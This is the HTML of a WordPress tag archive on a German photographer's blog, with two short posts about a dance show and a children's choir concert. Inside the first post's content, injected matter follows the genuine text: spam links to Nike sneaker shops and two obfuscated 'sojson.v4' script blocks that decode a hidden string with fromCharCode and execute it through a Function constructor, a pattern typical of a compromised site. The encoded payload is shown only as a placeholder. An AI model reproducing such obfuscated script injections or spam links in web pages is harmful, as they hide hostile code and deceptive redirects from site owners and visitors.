			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-feg-rebland tag-143 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Feg-Rebland				</h1>

							</header><!-- .archive-header -->

				
<article id="post-468" class="post-468 post type-post status-publish format-standard hentry category-fotografie category-kreativitaet category-kultur tag-feg-rebland tag-g5 tag-leben tag-mosaic tag-scribble-dance-show tag-show tag-tanz tag-theater tag-unterhaltung">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a>, <a href="https://www.takkiwrites.com/category/blog/kultur/" rel="category tag">Kultur</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/scribble-dance-show/" rel="bookmark">Scribble Dance Show</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/scribble-dance-show/" rel="bookmark"><time class="entry-date" datetime="2009-01-15T19:48:41+01:00">15 Jan. ’09</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/scribble-dance-show/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="ngg-gallery-singlepic-image " style="max-width: 448px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/allgemein/scribble-dance-show-1.jpg"
			title="Arlene Yuan performing in the Scribble Dance Show"
			data-src="https://www.takkiwrites.com/wp-content/gallery/allgemein/scribble-dance-show-1.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/allgemein/thumbs/thumbs_scribble-dance-show-1.jpg"
			data-image-id="413"
			data-title="scribble-dance-show-1.jpg"
			data-description="Arlene Yuan performing in the Scribble Dance Show"
			target='_self'
			class="ngg-fancybox" rel="b515b394e49f2dc0cf29e3fa91829f32">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/allgemein/cache/scribble-dance-show-1.jpg-nggid03413-ngg0dyn-0x300x100-00f0w010c010r110f110r010t010.jpg"
				alt="scribble-dance-show-1.jpg"
				title="scribble-dance-show-1.jpg"
									width="448" 							/>
		</a>
			</div>
		
<p>Während <a rel="nofollow" href="http://www.theoriginsproject.de">Origins</a> wurde die <a rel="nofollow" href="http://www.mosaic.org/scribble/">Scribble Dance Show</a> im Foyer des <a rel="nofollow" href="http://www.feg-rebland.de">G5</a> aufgeführt. Scribble ist ein Wort, das aus der Werbung kommt und bezeichnet eine Skizze, einen Rohentwurf. &#8222;Scribble&#8220; ist eine faszinierende Show aus Tanz, Theater, Comedy, Gesang und Wortbeiträgen. Sie beschreibt die Sehnsucht und das Ringen eines Menschen, der auf der Suche ist nach dem Leben ist. Ein Leben, das er in seiner Einzigartigkeit und Schönheit entdecken und leben kann. Dass das gar nicht so einfach ist, beschreibt Scribble in der einstündigen Live-Show. Ich habe lange nicht mehr so etwas inspirierendes, professionelles und hingebungsvolles gesehen, wie das Stück, das von den Mosaic Artisans aufgeführt wurde. Mehr als 500 Besucher waren am vergangenen Freitag im G5, um die Show mitzuerleben.</p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://rvce.edu.in/bbfefMshop/shoes/sneaker-news/nike-air-force-1-low-premium-white-2025-hf2893-100-1234724099/">Nike Aurinkolasit Circuit &#8211; 100 &#8211; Nike chuteira nike phantom venom neighborhood pack Premium &amp;#039;White/White&amp;#039; 2025 HF2893</a></li>
<li class="keys_words"><a class="keys_words" href="/edebebsshop">nike sb dunk low ae86 cream black purple for sale</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edebagqshop">nike dunk high blue satin</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/feg-rebland/" rel="tag">Feg-Rebland</a><a href="https://www.takkiwrites.com/tag/g5/" rel="tag">G5</a><a href="https://www.takkiwrites.com/tag/leben/" rel="tag">Leben</a><a href="https://www.takkiwrites.com/tag/mosaic/" rel="tag">Mosaic</a><a href="https://www.takkiwrites.com/tag/scribble-dance-show/" rel="tag">Scribble Dance Show</a><a href="https://www.takkiwrites.com/tag/show/" rel="tag">Show</a><a href="https://www.takkiwrites.com/tag/tanz/" rel="tag">Tanz</a><a href="https://www.takkiwrites.com/tag/theater/" rel="tag">Theater</a><a href="https://www.takkiwrites.com/tag/unterhaltung/" rel="tag">Unterhaltung</a></span></footer></article><!-- #post-468 -->

<article id="post-336" class="post-336 post type-post status-publish format-standard hentry category-fotografie tag-feg-rebland tag-g5 tag-watoto">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/watoto-childrens-choir/" rel="bookmark">Watoto Childrens Choir</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/watoto-childrens-choir/" rel="bookmark"><time class="entry-date" datetime="2008-02-12T22:40:28+01:00">12 Feb. ’08</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/watoto-childrens-choir/#comments">Ein Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>	<div class="ngg-gallery-singlepic-image " style="max-width: 448px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/fotografie/watotoweb.jpg"
			title="Watoto Childrens Choir"
			data-src="https://www.takkiwrites.com/wp-content/gallery/fotografie/watotoweb.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/fotografie/thumbs/thumbs_watotoweb.jpg"
			data-image-id="180"
			data-title="Watoto"
			data-description="Watoto Childrens Choir"
			target='_self'
			class="ngg-fancybox" rel="e154fcc6e3cfb7695dd46fad0062db0f">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/fotografie/cache/watotoweb.jpg-nggid03180-ngg0dyn-0x300x100-00f0w010c010r110f110r010t010.jpg"
				alt="Watoto"
				title="Watoto"
									width="448" 							/>
		</a>
			</div>
		Auf ihrer ersten Deutschland-Tournee gastierte der<a href="http://www.watoto.com/"> Watoto Childrens Choir</a> im Gemeinde-und Kulturzentrum <a href="http://www.feg-rebland.de">G5</a> in Eimeldingen. Mehr als 1000 Zuhörer ließen sich von den Kids aus Uganda begeistern.  </p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/feg-rebland/" rel="tag">Feg-Rebland</a><a href="https://www.takkiwrites.com/tag/g5/" rel="tag">G5</a><a href="https://www.takkiwrites.com/tag/watoto/" rel="tag">Watoto</a></span></footer></article><!-- #post-336 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/berg-welten-journalismuspreis-fuer-bestes-bergfoto/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Inspiration-Point-Mitternachtssonne-2" style="" title="Berg.Welten Journalismuspreis für bestes Bergfoto" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/berg-welten-journalismuspreis-fuer-bestes-bergfoto/"     class="tptn_link"><span class="tptn_title">Berg.Welten Journalismuspreis für bestes Bergfoto</span></a><span class="tptn_excerpt"> Im Dezember 2018 durfte ich in Innsbruck den Berg.Welten Journalismuspreis für das beste Bergfoto entgegen nehmen. Eine Auszeichnung, über die ich mich riesig&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-teufelskanzel-und-kapellen-gengenbach/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DSCF3359" style="" title="Kraftorte im Schwarzwald: Teufelskanzel und Kapellen in Gengenbach " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-teufelskanzel-und-kapellen-gengenbach/"     class="tptn_link"><span class="tptn_title">Kraftorte im Schwarzwald: Teufelskanzel und Kapellen in Gengenbach</span></a><span class="tptn_excerpt"> Unser Ausflug führt nach Gengenbach im Kinzigtal im Naturpark Schwarzwald Mitte/Nord. Gengenbach besitzt eine wunderschöne romantische Altstadt aus Fachwerkhäusern. Unser Weg führte uns&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/zukunft-passiert-nicht-einfach/"     class="tptn_link"><img width="120" height="80" src="https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Zukunft passiert nicht einfach " style="" title="Zukunft passiert nicht einfach " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e-474x317.jpg 474w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e-474x317.jpg 474w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/zukunft-passiert-nicht-einfach/"     class="tptn_link"><span class="tptn_title">Zukunft passiert nicht einfach</span></a><span class="tptn_excerpt"> Zukunft passiert nicht einfach. Zukunft wird aktiv gestaltet. Was würdest du antworten, wenn du gefragt wirst, wie du dich in 30 Jahren siehst?&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
